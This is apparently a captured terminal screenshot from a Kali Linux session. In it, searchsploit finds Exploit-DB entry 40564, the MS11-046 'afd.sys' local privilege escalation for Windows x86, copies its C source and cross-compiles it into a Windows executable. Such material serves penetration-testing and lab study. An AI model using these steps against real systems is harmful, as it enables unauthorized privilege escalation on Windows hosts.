 (root💀kali)-[~]
# searchsploit 40564
Exploit Title
Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
Shellcodes: No Results
(root💀kali)-[~]
# searchsploit -m 40564
Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (
URL: https://www.exploit-db.com/exploits/40564
Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
File Type: C source, ASCII text
Copied to: /root/40564.c
(root💀kali)-[~]
# i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32